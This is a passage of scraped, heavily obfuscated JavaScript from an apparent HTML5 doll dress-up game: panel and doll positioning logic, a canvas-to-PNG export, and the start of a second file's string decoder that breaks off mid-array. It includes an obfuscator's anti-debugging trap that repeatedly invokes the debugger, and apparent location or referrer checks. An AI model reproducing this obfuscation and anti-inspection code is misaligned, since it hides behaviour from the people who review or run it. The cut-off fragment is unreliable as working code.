_0x386515!==_0xfa0fa7;},'DWQsp':_0x1625c8(0x566,0x53b,0x853,0x884,0x624),'tGBKm':_0xd142c5(0x333,0x538,0x2f3,0x447,0x28f),'SqWRz':function(_0x421ad7,_0x5472e9){return _0x421ad7==_0x5472e9;},'kFVce':function(_0x105e76,_0xe6eb){return _0x105e76!==_0xe6eb;},'ykMpm':_0x1625c8(0x494,0x3e0,0x692,0x4c9,0x5be),'ibmyG':_0x30d075(0x5b5,0x1b8,0x255,0x3ca,0x55f),'xksTL':function(_0x2ae16d,_0x14f290){return _0x2ae16d==_0x14f290;},'yZRxL':function(_0x59d042,_0x135728){return _0x59d042===_0x135728;},'bDvcl':_0x16528d(-0x34f,-0x38d,-0x2c4,-0x4ee,-0x186),'RqTkO':_0x30d075(0x564,0x4ff,0x4d1,0x637,0x429),'pyBgM':_0x3eabd4(0x8c4,0x7b7,0x69e,0x792,0x716)};endbackground2[_0x16528d(-0xe1,-0x480,-0x1f5,-0x269,-0x373)+_0xd142c5(0x8b6,0x442,0x7f6,0x860,0x6c7)](![]),endbackground3[_0x3eabd4(0x1fa,0x120,0x23e,0x177,0x1d1)+_0x3eabd4(0x48b,0x7ce,0x627,0x3e6,0x7c9)](![]),endbackground4[_0xd142c5(0x3df,0x4c3,0x536,0x22a,0x2de)+_0xd142c5(0x739,0x754,0x80f,0x72d,0x6c7)](![]),endbackground5[_0x1625c8(0x4bf,0x34a,0x580,0x6a1,0x585)+_0xd142c5(0x935,0x6db,0x91c,0x5f1,0x6c7)](![]),doll1group[_0x16528d(0x5a,-0x7d,-0x1f5,-0x30f,-0x3be)+_0x30d075(0x8a7,0x778,0x9ec,0x852,0x910)](![]);function _0x30d075(_0x3a70a7,_0x44bc61,_0x15fdce,_0x30826b,_0x9bea74){return _0x26dbc6(_0x15fdce,_0x44bc61-0x6a,_0x15fdce-0x178,_0x30826b- -0xe2,_0x9bea74-0x1b1);}doll2group[_0x30d075(0x2bd,0x354,0x307,0x469,0x379)+_0x1625c8(0x6d3,0x9d6,0x8a3,0x9be,0x96e)](![]),doll3group[_0x30d075(0x668,0x296,0x1d5,0x469,0x549)+_0x16528d(-0x5e,0x16b,0x1f4,0x382,0x5c)](![]),doll4group[_0x1625c8(0x796,0x4b0,0x391,0x503,0x585)+_0x30d075(0x8ae,0x8f2,0x95d,0x852,0x779)](![]);function _0x3eabd4(_0x20b2ea,_0x29c28d,_0x385c98,_0x2bc037,_0x5d2599){return _0x4b752a(_0x20b2ea-0xd9,_0x29c28d-0x14,_0x385c98-0xd0,_0x385c98- -0x1a,_0x5d2599);}if(_0x378646[_0x1625c8(0x8f3,0x7ce,0x802,0xafc,0x88f)](panelNum,0x1*0x1f01+-0x1*0x151f+0x1fa*-0x5)){if(_0x378646[_0xd142c5(0x38,0x542,0x283,0x505,0x2d0)](_0x378646[_0xd142c5(0x5d9,0x6db,0x5ae,0x5de,0x46d)],_0x378646[_0x30d075(0x5ac,0x51f,0x595,0x5f8,0x860)])){var _0x10ce80=_0x378646[_0x16528d(-0xf4,-0x1c1,0xa0,0x1fe,-0x1b1)][_0xd142c5(0x436,0x1df,0x1e1,0x56d,0x2ee)]('|'),_0x2da74c=-0x1d2b+0x3c6+0x3*0x877;while(!![]){switch(_0x10ce80[_0x2da74c++]){case'0':doll4group['y']=0x1*0x1105+-0x11*0xb2+0x10*-0x51;continue;case'1':doll1group['y']=-0x20b*-0xb+0x1d48+0x19cf*-0x2;continue;case'2':doll4group[_0x1625c8(0x933,0x781,0xb34,0x8dc,0x9bd)+'le']=!![];continue;case'3':doll2group['x']=-0x1f*-0x57+0x1ad2+-0x23df;continue;case'4':endbackground2[_0x3eabd4(0x330,0x1e3,0x23e,0x481,0x420)+_0x1625c8(0xa3c,0xbda,0x751,0xb93,0x96e)](!![]);continue;case'5':doll4group['x']=0x3*-0x518+0x2*0x42d+0x914;continue;case'6':doll3group['x']=-0x1b5*0x5+-0x292+0xb75;continue;case'7':doll2group[_0x1625c8(0xa0e,0xc25,0xaef,0x869,0x9bd)+'le']=!![];continue;case'8':doll1group['x']=0xe73*0x1+-0x1cd1+-0x6*-0x28d;continue;case'9':doll3group['y']=-0x79*0x2f+0x458*0x5+-0x1*-0xa2;continue;case'10':doll1group[_0xd142c5(0x797,0x87d,0x49c,0x814,0x716)+'le']=!![];continue;case'11':doll3group[_0x3eabd4(0x7ff,0x597,0x676,0x47f,0x645)+'le']=!![];continue;case'12':doll2group['y']=-0x20db+-0x2d2+0x23d0;continue;}break;}}else _0x19be10=_0x41555c;}else{if(_0x378646[_0x3eabd4(0x5ef,0x2c7,0x548,0x740,0x2ce)](panelNum,0x1*-0x1085+-0x129*-0x1d+-0x1*0x111f)){if(_0x378646[_0x30d075(0x451,0x50a,0x5ca,0x647,0x8cd)](_0x378646[_0x3eabd4(0x502,0x24,0x26f,0x3d1,0x384)],_0x378646[_0x1625c8(0x74d,0x4df,0x5a9,0x5d1,0x726)]))endbackground2[_0x3eabd4(0x14e,0x31a,0x23e,0x42d,0x47c)+_0xd142c5(0x8d8,0x767,0x6bc,0x914,0x6c7)](!![]),doll1group[_0x16528d(-0x1dc,-0xf8,-0x1f5,-0x1dc,-0x218)+_0x16528d(0x362,-0x36,0x1f4,0x17e,0xbe)](!![]),doll1group['x']=0x1*0x1d89+0x8bd*-0x3+-0x16*0x19,doll1group['y']=0x59*-0x53+0x8d7*-0x3+0x20*0x1bb;else{var _0x2a341c={};_0x2a341c[_0x1625c8(0xa5b,0x5a0,0x9c0,0x5c5,0x7e0)]=_0x378646[_0x1625c8(0x528,0x7de,0x704,0x45c,0x6ad)],_0x2143f8[_0x3eabd4(-0x51,0xd7,0x1b6,0x40,0x2f9)][_0x16528d(-0x477,-0x128,-0x1df,-0x278,-0x47d)](this,_0x2a341c);}}else{if(_0x378646[_0xd142c5(0x267,0x668,0x4e7,0x3ee,0x3d8)](panelNum,0x5*0x2c9+-0x1*0x2605+0xc0d*0x2)){if(_0x378646[_0x1625c8(0x66e,0x2ca,0x3e3,0x5dc,0x506)](_0x378646[_0x16528d(0x9c,-0x159,-0x17f,0xb8,-0x342)],_0x378646[_0xd142c5(0x32e,0x421,0x358,0x58c,0x4b0)]))endbackground3[_0x1625c8(0x791,0x485,0x47c,0x62c,0x585)+_0xd142c5(0x4bc,0x451,0x790,0x5f7,0x6c7)](!![]),doll2group[_0xd142c5(0x2b4,0x492,0x34,0x556,0x2de)+_0x16528d(-0x7a,0x2ca,0x1f4,0x196,0x37c)](!![]),doll2group['x']=-0x464*-0x2+-0xbd+0x1*-0x6df,doll2group['y']=0x1*-0xfef+-0x1*0x99f+0x2*0xcc7;else{var _0x217f59=_0x378646[_0xd142c5(0x435,0x1cc,0x4fe,0x27c,0x357)][_0x16528d(-0x9e,-0x2,-0x1e5,-0x2bf,-0x1da)]('|'),_0x884ef8=0x1*0x10cb+0x1460+-0x252b;while(!![]){switch(_0x217f59[_0x884ef8++]){case'0':_0x38737a[_0x16528d(-0x379,-0x498,-0x1f5,-0x42f,-0x3a0)+_0x1625c8(0x9f8,0x802,0x9d5,0x791,0x96e)](![]);continue;case'1':_0x31fa06[_0x1625c8(0x3d8,0x641,0x7b1,0x63f,0x572)](_0xe7923e);continue;case'2':_0x435f91[_0x30d075(0x44a,0x277,0x35a,0x469,0x2c9)+_0x16528d(0x432,-0x64,0x1f4,0x358,0x262)](![]);continue;case'3':_0x2d991a[_0xd142c5(0x272,0x16e,0x54a,0x47f,0x2de)+_0x1625c8(0x970,0x9bd,0x7e7,0xb1a,0x96e)](![]);continue;case'4':_0xf32d6a[_0x16528d(0x40,-0x1a5,-0x1f5,-0x43c,-0x3d5)+_0x1625c8(0x93e,0x9d6,0x7ff,0x832,0x96e)](![]);continue;case'5':_0x59ada2[_0x1625c8(0x549,0x5f4,0x2fe,0x6b3,0x572)](_0x538ffc);continue;case'6':_0x5223bc[_0x1625c8(0x50d,0x42d,0x717,0x430,0x57d)](_0xafee8);continue;case'7':_0x38eda5[_0x3eabd4(0x2f2,-0xe,0x22b,0xb9,0x23a)](_0x5533c9);continue;case'8':_0x4b5c91[_0x3eabd4(0x1d3,0x44e,0x23e,0x2fa,0x235)+_0x1625c8(0x7cd,0x74a,0x73d,0x971,0x96e)](![]);continue;case'9':_0x5e48aa[_0x1625c8(0x3e0,0x7a7,0x66f,0x793,0x585)+_0x3eabd4(0x5f7,0x528,0x627,0x430,0x6c9)](![]);continue;case'10':_0x3e3a55[_0x30d075(0xad4,0x9dd,0x743,0x89b,0x7a7)+_0x1625c8(0x696,0x79c,0xa94,0x5fc,0x827)](_0x378646[_0x3eabd4(0x47b,0x30e,0x537,0x439,0x6ee)](_0x378646[_0x16528d(0x371,-0x8b,0x1f2,0x42f,0x38d)],_0x3a9c88[-0x154c+0x2399+-0xe44]));continue;case'11':_0x4e9323[_0x3eabd4(0x1cb,0x4d6,0x236,0x2f9,-0x42)](_0x1d1813);continue;case'12':_0x9ed2b8[_0x3eabd4(0x412,0x2d5,0x236,0x2c6,0xdb)](_0x240afd);continue;}break;}}}else{if(_0x378646[_0xd142c5(0x483,0x73a,0x580,0x5be,0x6a2)](panelNum,-0x1*-0x1115+0x117d+-0xb85*0x3)){if(_0x378646[_0xd142c5(0x4ef,0x5ac,0x51e,0x77a,0x5e0)](_0x378646[_0x1625c8(0x7bf,0x711,0x9c0,0x893,0x92a)],_0x378646[_0x1625c8(0xbbf,0x9ea,0xa92,0xb7c,0x9e9)])){if(_0x496d2b){var _0x22c74b=_0x1f66ab[_0x1625c8(0x893,0x646,0x848,0x81d,0x609)](_0x3d1547,arguments);return _0x31969e=null,_0x22c74b;}}else endbackground4[_0x30d075(0x4dd,0x26d,0x24d,0x469,0x1f6)+_0x30d075(0x8e4,0x612,0x967,0x852,0x6b0)](!![]),doll3group[_0x16528d(-0x1af,-0x191,-0x1f5,-0x15a,-0x34)+_0xd142c5(0x894,0x6f0,0x453,0x4f7,0x6c7)](!![]),doll3group['x']=-0x1207+-0x24d7+-0x9*-0x63a,doll3group['y']=0x1a0b+-0x19a8+-0x63;}else{if(_0x378646[_0xd142c5(0x700,0x51f,0x7cd,0x6ea,0x6a2)](panelNum,0xfd6*-0x2+-0x221f+-0x3df*-0x11)){if(_0x378646[_0x30d075(0x249,0x185,0x42b,0x3ea,0x285)](_0x378646[_0x30d075(0x2be,0x561,0x600,0x442,0x22d)],_0x378646[_0x30d075(0x5e5,0x283,0x1a3,0x442,0x410)])){if(_0x223bd4)return _0x4fd023;else RVzHRZ[_0x3eabd4(0x297,0x287,0x156,0x4c,0x11b)](_0x3fbd05,0x1*-0x1623+0x1*-0x20db+0x36fe);}else endbackground5[_0x3eabd4(0x2b0,0x279,0x23e,0x37c,0x35a)+_0x3eabd4(0x436,0x6ed,0x627,0x740,0x87c)](!![]),doll4group[_0x16528d(-0x365,-0x44a,-0x1f5,-0x3db,0x9f)+_0x1625c8(0x7d8,0x73c,0x84c,0xb1c,0x96e)](!![]),doll4group['x']=-0x1*-0x18cf+-0x1edc+0x739,doll4group['y']=0x162b+0x25*-0x59+-0x94e;}}}}}}var canvas;function exportCanvasAsPNG(_0x1a6916,_0x491bd1,_0x461698){var _0x29d581={};function _0x3128f3(_0xa5e6a8,_0x4cafef,_0x1ae2c1,_0x2caeef,_0x13e862){return _0x26dbc6(_0xa5e6a8,_0x4cafef-0x1c7,_0x1ae2c1-0x1c3,_0x13e862- -0x336,_0x13e862-0x6d);}function _0x5f3193(_0x32aa89,_0x245506,_0x59e330,_0x2b9947,_0x326c0d){return _0x4b752a(_0x32aa89-0x9d,_0x245506-0x13a,_0x59e330-0x2d,_0x2b9947- -0x30e,_0x245506);}_0x29d581[_0x31969d(-0x16a,0x30,0x11d,-0x210,-0x1c9)]=_0x5f3193(0x284,0x75,0x99,0x6d,0x7f)+_0x5f3193(0x1be,-0xf1,0x14a,-0x1d,-0x2c2)+_0x31969d(0x26,0x1c1,0x2ea,0x431,0x351)+_0x37e90b(0x803,0x56d,0x3f1,0x784,0x301);function _0x37e90b(_0x8d357a,_0x30ebad,_0x15fe5b,_0x34a5ac,_0x19caf6){return _0x26dbc6(_0x19caf6,_0x30ebad-0x16d,_0x15fe5b-0x1f4,_0x30ebad- -0x9,_0x19caf6-0x15a);}function _0x22e39c(_0x5586a2,_0xdee4a1,_0xfe6015,_0x5ca33e,_0x5e7871){return _0x26dbc6(_0xdee4a1,_0xdee4a1-0x99,_0xfe6015-0x145,_0xfe6015- -0x17f,_0x5e7871-0x14b);}_0x29d581[_0x5f3193(-0x6f,-0x2e,-0x92,0x16f,0x1ce)]=_0x22e39c(0x2dc,0x396,0x51d,0x52c,0x604)+_0x22e39c(0x61c,0x376,0x52a,0x6e3,0x6db);function _0x31969d(_0x2a8b2f,_0x1700a3,_0x557486,_0x42d986,_0x31d4a7){return _0x4b752a(_0x2a8b2f-0x13b,_0x1700a3-0x169,_0x557486-0x1d3,_0x1700a3- -0x1f7,_0x31d4a7);}var _0x17ea10=_0x29d581,_0x57fe9a=_0x17ea10[_0x37e90b(0x65e,0x511,0x6a8,0x42a,0x288)][_0x37e90b(0x795,0x552,0x7c5,0x312,0x73c)]('|'),_0x48abbb=0x9*-0x26b+-0x1f*-0xf1+-0x76c;while(!![]){switch(_0x57fe9a[_0x48abbb++]){case'0':_0x2755ab[_0x5f3193(0x70,0x1b6,0x252,0x108,-0x94)]=_0x2d92bf;continue;case'1':_0x2755ab[_0x31969d(0x474,0x25d,0x4f3,0x15e,0x211)+'et'][_0x3128f3(0x22f,0x33e,0x4cf,0x14f,0x2d7)+_0x22e39c(0x2ff,0x462,0x3ca,0x42a,0x3a8)+'l']=[_0x1285e5,_0x2755ab[_0x5f3193(-0x23d,0x23c,0x20e,0xc,-0x295)+_0x31969d(-0x166,-0xb,0x24b,0x22e,-0x92)],_0x2755ab[_0x22e39c(0x7e2,0x357,0x58a,0x6e6,0x672)]][_0x3128f3(0x5df,0x3d7,0x1c8,0x6be,0x44c)](':');continue;case'2':document[_0x3128f3(0x617,0x4c4,0x73e,0x4b9,0x661)][_0x5f3193(0x341,0x9a,0x39b,0x135,-0x5e)+_0x31969d(0x2b6,0x466,0x205,0x3ec,0x6ef)+'d'](_0x2755ab);continue;case'3':var _0x2d92bf=_0x461698;continue;case'4':_0x2755ab[_0x22e39c(0x3ca,0x5cd,0x3c1,0x481,0x3ef)]();continue;case'5':_0x2755ab[_0x37e90b(0x68e,0x604,0x435,0x35c,0x8a7)+_0x22e39c(0x5b9,0xf3,0x360,0x57c,0x39d)]=_0x491bd1;continue;case'6':var _0x1285e5=_0x17ea10[_0x22e39c(0x62a,0x845,0x5f1,0x441,0x78f)];continue;case'7':var _0x260a63=document[_0x37e90b(0x62f,0x726,0x6c2,0x9a8,0x665)+_0x3128f3(0x18a,0x2f8,0x2cd,0x5d5,0x3ad)+_0x3128f3(0x5c4,0x554,0x5c8,0x442,0x3b0)](_0x1a6916);continue;case'8':var _0x2755ab=document[_0x37e90b(0x64e,0x7b1,0x5ae,0x57f,0x952)+_0x37e90b(0x596,0x63b,0x4d6,0x8b3,0x6e0)+_0x31969d(0x22c,0xb5,-0x149,-0x139,0x21b)]('a');continue;case'9':document[_0x37e90b(0x894,0x98e,0x9ad,0xa8e,0x784)][_0x3128f3(0x52d,0x1d5,0x4a1,0x70,0x2c0)+_0x37e90b(0x74a,0x4ee,0x5db,0x2d2,0x635)+'d'](_0x2755ab);continue;}break;}}function _0x264fc2(_0xa62035){function _0xb352c6(_0x2afa7e,_0x191eff,_0x2e3024,_0x12e8ec,_0x24be8d){return _0x4b752a(_0x2afa7e-0x71,_0x191eff-0x104,_0x2e3024-0x2,_0x191eff-0x204,_0x24be8d);}function _0x1022dc(_0x66ca99,_0x3c83f4,_0x2cffb9,_0x47f96f,_0x4892b2){return _0x26dbc6(_0x3c83f4,_0x3c83f4-0x72,_0x2cffb9-0x101,_0x2cffb9-0x3,_0x4892b2-0x104);}function _0x1f117d(_0xc085c6,_0x3dfce5,_0x523288,_0x56afbd,_0x454d9a){return _0x4b752a(_0xc085c6-0x197,_0x3dfce5-0x72,_0x523288-0x5a,_0x454d9a-0x2c3,_0x3dfce5);}var _0x24620c={'pAdWo':function(_0x1453e5,_0x568165){return _0x1453e5!==_0x568165;},'AfqYG':_0x1022dc(0x8f9,0xa0c,0x8f7,0x673,0xb84),'SWbFs':_0x32fa44(0x3a4,0x430,0x1e6,0x382,0x1eb),'sgnHS':function(_0x37b79a,_0x1de4a6,_0x1cf5b2,_0x5a72d9){return _0x37b79a(_0x1de4a6,_0x1cf5b2,_0x5a72d9);},'LUksN':function(_0x1a5318,_0x1f8b41){return _0x1a5318===_0x1f8b41;},'AbWQj':_0x32fa44(-0x1b0,-0x146,0x269,-0x16e,0x2d)+'g','YBtgU':function(_0x16e68f,_0x56b84d){return _0x16e68f===_0x56b84d;},'WJMZd':_0x1022dc(0x93a,0x5eb,0x6e5,0x77e,0x495),'PvzAX':_0x5c7f19(0x3ba,0x63f,0x44e,0x465,0x719),'OZnph':_0x32fa44(0x3a,-0x32d,-0x22c,-0x4c4,-0x260)+_0x5c7f19(0x5ee,0x646,0x3d9,0x6a8,0x638)+_0x1f117d(0x774,0x862,0x9da,0xa41,0x97a),'iPfNb':_0xb352c6(0x6ab,0x59a,0x434,0x649,0x67e)+'er','phWUL':function(_0x35b087,_0x162c01){return _0x35b087!==_0x162c01;},'OiMkU':function(_0x39c145,_0x22c606){return _0x39c145+_0x22c606;},'lzBIA':function(_0x455bc0,_0x52c4e7){return _0x455bc0/_0x52c4e7;},'CFiik':_0x5c7f19(0x458,0x681,0x7f7,0x49b,0x488)+'h','KzGEL':function(_0x47a4ac,_0x519581){return _0x47a4ac===_0x519581;},'DLukc':function(_0xc91126,_0x404da0){return _0xc91126%_0x404da0;},'tWdmS':_0x5c7f19(0x7bb,0x7a3,0x900,0x8dc,0x58e),'hJJCx':_0x32fa44(0x3e3,0x3e6,0x536,0x446,0x28c),'GUiaz':_0x32fa44(0x1fa,0x45d,0x3c4,0x36e,0x271)+'n','zaKCJ':_0x5c7f19(0x5ed,0x5a5,0x3c9,0x71b,0x5ec)+_0x1f117d(0x92e,0x894,0x996,0x5d1,0x76b)+'t','WuMYi':function(_0x147274,_0x557ea6){return _0x147274(_0x557ea6);},'ilmku':function(_0x4beab0,_0x4632e4){return _0x4beab0(_0x4632e4);}};function _0x32fa44(_0x1a2149,_0x32d284,_0x3fab97,_0x4b6fbd,_0x5bcd85){return _0x4b752a(_0x1a2149-0x78,_0x32d284-0x1bc,_0x3fab97-0x198,_0x5bcd85- -0x3cd,_0x4b6fbd);}function _0x14f11e(_0x412389){function _0x5f4b30(_0x353133,_0x3533b8,_0x118d32,_0x173b9d,_0x46c43b){return _0x1f117d(_0x353133-0x45,_0x173b9d,_0x118d32-0xd,_0x173b9d-0x2a,_0x46c43b- -0x53a);}function _0x3324ae(_0x1f4ac0,_0x1efbc0,_0x1cc628,_0x10cbb5,_0x50c576){return _0x32fa44(_0x1f4ac0-0x127,_0x1efbc0-0xd5,_0x1cc628-0x3f,_0x50c576,_0x10cbb5-0x599);}function _0x2a27e2(_0x452980,_0x4bc089,_0x5f4b83,_0x29e609,_0x48ec7f){return _0x1022dc(_0x452980-0x10c,_0x4bc089,_0x48ec7f- -0xc9,_0x29e609-0xe1,_0x48ec7f-0x146);}var _0x10bd83={'gdbrG':function(_0x592cd9,_0x234d80,_0x549fd5,_0x5effe6){function _0x4bfc79(_0x417471,_0x18aa29,_0x8e0fd1,_0x4cd9f6,_0x4b8b42){return _0x59a8(_0x4b8b42- -0x335,_0x4cd9f6);}return _0x24620c[_0x4bfc79(-0xa4,0xc6,0x3f0,0xdc,0x1c3)](_0x592cd9,_0x234d80,_0x549fd5,_0x5effe6);}};if(_0x24620c[_0x3324ae(0x44f,0x644,0x802,0x5fa,0x50c)](typeof _0x412389,_0x24620c[_0x3ae670(0x5b1,0x44f,0x839,0x603,0x41a)])){if(_0x24620c[_0x3ae670(0x209,0x108,0x1a,0x52,0x1fa)](_0x24620c[_0x2a27e2(0xadc,0x5e2,0x8a1,0x5fe,0x86d)],_0x24620c[_0x3ae670(0x270,0x1d5,0x16a,0x3f5,0x360)]))_0x449aa3[_0x3324ae(0x62d,0x50a,0x4f0,0x66d,0x641)](),_0x4837d8[_0x2a27e2(0x80f,0x668,0x560,0x8da,0x6ce)]();else return function(_0x40ba1d){}[_0x2a27e2(0x5d1,0x5cb,0x518,0x58a,0x585)+_0x2eb6e7(0x573,0x810,0x5b3,0x36d,0x5cc)+'r'](_0x24620c[_0x2a27e2(0x672,0x508,0x32f,0x678,0x473)])[_0x5f4b30(0x218,0xd5,0x8f,-0x135,0x65)](_0x24620c[_0x2a27e2(0x966,0x4e4,0x697,0x659,0x6ca)]);}else _0x24620c[_0x3324ae(0x7ee,0x559,0x54d,0x76a,0x92d)](_0x24620c[_0x3324ae(0x6f4,0x952,0x905,0x848,0x780)]('',_0x24620c[_0x2eb6e7(0x518,0x559,0x2a4,0x3ec,0x2fe)](_0x412389,_0x412389))[_0x24620c[_0x2eb6e7(0x6d3,0x95b,0x94c,0x604,0x458)]],0x6*0x442+-0xe9*-0x8+-0xaf1*0x3)||_0x24620c[_0x5f4b30(-0x274,-0x83,-0x44,0x87,-0xa6)](_0x24620c[_0x2a27e2(0x729,0x50e,0x617,0x5b6,0x660)](_0x412389,-0x1*-0x1e8f+0x1d8e+-0x1403*0x3),-0x402+-0x1c5c+0x102f*0x2)?function(){function _0x1e2ae6(_0x102d05,_0x4e20a3,_0xb7bf68,_0x178884,_0x38f7ba){return _0x2a27e2(_0x102d05-0x5,_0x38f7ba,_0xb7bf68-0x87,_0x178884-0x155,_0x102d05- -0x5b8);}function _0x43670f(_0x440bee,_0x4fc4d3,_0x47d354,_0xfd1a09,_0x5bde82){return _0x3324ae(_0x440bee-0x1b1,_0x4fc4d3-0xc1,_0x47d354-0x3,_0x47d354- -0x5d2,_0xfd1a09);}function _0x404dcb(_0x1a11fc,_0x1095f6,_0x53bf91,_0x2fdefe,_0x539441){return _0x3ae670(_0x539441-0x3be,_0x1095f6-0x98,_0x53bf91-0x24,_0x53bf91,_0x539441-0x68);}function _0x415dbe(_0xec9c82,_0xdbb95d,_0x22bdcd,_0xa8c189,_0x41ac4f){return _0x2eb6e7(_0x22bdcd- -0x3cb,_0xdbb95d-0xf2,_0x22bdcd-0x191,_0xec9c82,_0x41ac4f-0x1d8);}return _0x24620c[_0x415dbe(0x3db,0x759,0x5d4,0x550,0x755)](_0x24620c[_0x415dbe(0x5fa,0x6e5,0x51b,0x733,0x31b)],_0x24620c[_0x404dcb(0x3c2,0x2ce,0x2d9,0x477,0x543)])?!![]:_0x10bd83[_0x43670f(-0xd3,0xae,0x14a,0x312,0x1b7)](_0x5bdd88,_0x3806b7,_0x2690c4,_0x17fbbb);}[_0x2a27e2(0x6ba,0x4c1,0x455,0x5e1,0x585)+_0x3ae670(0x166,0x3f1,0x3c9,-0x105,0x34)+'r'](_0x24620c[_0x2eb6e7(0x9b3,0x720,0xb6f,0x747,0x7d9)](_0x24620c[_0x2a27e2(0x9d0,0x883,0x839,0x602,0x75a)],_0x24620c[_0x3ae670(0xd9,0x166,0x2fd,0x362,-0x10b)]))[_0x3ae670(0x198,0x362,-0x4d,-0x1a,0x24c)](_0x24620c[_0x3324ae(0x511,0x395,0x208,0x45b,0x32a)]):function(){return![];}[_0x2a27e2(0x775,0x350,0x79f,0x53f,0x585)+_0x2eb6e7(0x573,0x5d3,0x61e,0x35e,0x676)+'r'](_0x24620c[_0x2eb6e7(0x9b3,0x7f3,0x951,0x953,0xa9f)](_0x24620c[_0x2a27e2(0x562,0x928,0x71d,0x9d7,0x75a)],_0x24620c[_0x5f4b30(-0x128,0x11f,-0x4,-0xed,-0xc8)]))[_0x2eb6e7(0x613,0x832,0x55f,0x535,0x4ae)](_0x24620c[_0x5f4b30(0x2e9,0x1b4,0x1c7,0x1f2,0x212)]);function _0x2eb6e7(_0x23ac1a,_0xe6576f,_0x8ee212,_0x1086ac,_0x359509){return _0xb352c6(_0x23ac1a-0x81,_0x23ac1a-0x133,_0x8ee212-0xa8,_0x1086ac-0x145,_0x1086ac);}function _0x3ae670(_0x31914e,_0x3f64c5,_0x42c892,_0x1c9f47,_0x2bdcb9){return _0x1022dc(_0x31914e-0x138,_0x1c9f47,_0x31914e- -0x3cc,_0x1c9f47-0x8f,_0x2bdcb9-0xd3);}_0x24620c[_0x3324ae(0x351,0x412,0x4b6,0x4ed,0x5b2)](_0x14f11e,++_0x412389);}function _0x5c7f19(_0x20f05c,_0x24f54f,_0x3ab38a,_0x27be5f,_0x465258){return _0x4b752a(_0x20f05c-0xea,_0x24f54f-0x74,_0x3ab38a-0x1bf,_0x24f54f-0x233,_0x465258);}try{if(_0xa62035)return _0x14f11e;else _0x24620c[_0x5c7f19(0x8ad,0x620,0x644,0x5ee,0x37f)](_0x14f11e,0x2*-0x7f+-0x1*-0x1a1b+-0x191d);}catch(_0x592c55){}}

--- FILE ---
content_type: text/javascript
request_url: https://bitent.com/html5/tiktok_princesses_rainbow_maximalism/settingfile.js
body_size: 33790
content:
(function(_0x3f1f01,_0x4e80b3){function _0xe7832d(_0x11a9e6,_0x252b3f,_0x4615c7,_0x1bb9fe,_0x1eaafe){return _0x2a7f(_0x4615c7- -0x383,_0x1eaafe);}var _0x408975=_0x3f1f01();function _0x2b3627(_0x2f7922,_0x4cd126,_0x33b89a,_0x3f115a,_0x1cf591){return _0x2a7f(_0x2f7922- -0x25d,_0x33b89a);}function _0x40e0be(_0x3ba688,_0x30763e,_0x17183f,_0x25d41f,_0x22d6a0){return _0x2a7f(_0x30763e- -0x26e,_0x22d6a0);}function _0x32d3ec(_0x66082,_0xd971fd,_0x3c95ff,_0x15eed9,_0x2dc1cf){return _0x2a7f(_0x2dc1cf- -0xa1,_0x15eed9);}function _0x40806f(_0x53f737,_0x2e4ef8,_0x454ffd,_0x3d59a8,_0x6b3288){return _0x2a7f(_0x2e4ef8- -0x269,_0x6b3288);}while(!![]){try{var _0x5b1a0a=-parseInt(_0x2b3627(-0x36,0x2b,-0x120,-0x75,-0x149))/(0x61f*-0x5+-0xe51+0x2ced)*(-parseInt(_0x2b3627(0x57,0x12e,-0x93,0x15e,0x168))/(-0xa4d*0x3+0x1894+-0x655*-0x1))+-parseInt(_0xe7832d(-0x259,-0x28c,-0x1cf,-0x129,-0x20a))/(0x134f+-0x1231*-0x2+-0x37ae)*(-parseInt(_0x2b3627(-0xbe,-0x15c,-0x192,-0xe4,-0xff))/(-0x2424+0x209*0x11+0x18f))+parseInt(_0x2b3627(0x6,-0xdc,0x7d,0x88,-0x74))/(0x61*0xe+-0x1ab7+0x156e)*(parseInt(_0x2b3627(0x1e,0xef,0x130,0x13,0x11e))/(-0x1*-0x1f0f+-0x1a14+0x3*-0x1a7))+-parseInt(_0xe7832d(-0x127,-0x104,-0xe8,-0xcc,-0xca))/(-0x1aa3+0x254d*0x1+-0xaa3)+parseInt(_0x40e0be(0x2d,-0x6a,-0x17c,-0x4a,-0xc1))/(0x10ef+0x14af+0x2596*-0x1)*(parseInt(_0x40806f(-0x43,-0x81,-0x76,-0x91,-0x158))/(-0x1*0x23c9+-0x1*-0xee0+0x1*0x14f2))+parseInt(_0xe7832d(-0x216,-0x201,-0x12a,-0x22b,-0x22))/(-0x1*-0x1cba+0x5d9*-0x1+-0x16d7)+-parseInt(_0x40806f(-0x141,-0x16e,-0x165,-0x24f,-0x117))/(0xf7f+-0x226c+-0x2*-0x97c)*(parseInt(_0x40806f(-0x55,-0xf7,-0x3c,-0x14b,-0x1fc))/(0x1f77+0xbb7*0x2+-0x36d9));if(_0x5b1a0a===_0x4e80b3)break;else _0x408975['push'](_0x408975['shift']());}catch(_0x52ed82){_0x408975['push'](_0x408975['shift']());}}}(_0xc4b6,-0x103bce+0x10c71b+-0x7*-0x17645));function _0xc4b6(){var _0x4700a7=['LTVdF','lengt','PPwsW','pMPyL','PUrMR','girlg','//www','GfIgS','kbGMX','book.','aigDp','split','e)\x20{}','dDFzE','nstru','n\x20(fu','vImDL','uLUFA','1070142mcHEng','bTJhG','YvmKZ','lwUNG','bKNSZ','rxnPy','ahAgJ','erral','XnsBw','debu','golWr','input','PijJA','ogo.p','IBaYR','while','olQNf','nt=mo','GirlG','gFwdM','locat','nctio','www.e','wout:','ERVOM','MqYVL','DQBlL','JpE]','FHeKz','ptjVM','ZDfOD','aIwZn','SVmrh','mes','aDZbp','sWePd','Z_$][','oader','inbow','auto','|2|5|','TWvsD','ctor(','charC','\x22retu','eload','VtSrh','wUwFp','WAsyN','ing','info','GvXQW','11668212ucPuRw','gGgws','xbnXq','tPent','yPmwJ','mPKqD','PHWNC','dUdNH','DprNh','EwHMz','const','mwqiD','\x5c(\x20*\x5c','YVgDU','jrCTz','Objec','wBeKf','m=gam','RuCSC','RBPMQ','PtFyN','RCGSl','wvism','UpKFp','0|3|4','KDdBL','strin','rzzTC','8AFjiCC','YlCiT','uHLPJ','rn\x20th','wexLk','ion','TFhNn','lWcWR','__pro','CwSrV','KbEui','SBkca','LgsEu','-15','GNkoA','zA-Z_','Qarhm','hahAg','SbdsK','hadpL','RhOBr','zYWIE','{}.co','TJXkx','HWNCM','sPIRs','uetKh','e_ref','hXKWt','Jjxne','tbuhO','excep','OIefb','Agone','FRwuJ','66986seTGOL','der/l','aOwAT','warn','MRgtW','proto','bDJhy','rReUJ','zFNzR','wDWxv','Cqwln','YyNXt','IjBfK','rciqi','khNOA','IbetJ','Cjddz','trace','vwYDg','sPMru','sRsRp','Usrue','XZaEv','KdDWh','aeAxh','state','EPQZq','RfMKN','gger','ghPMp','eZvfz','a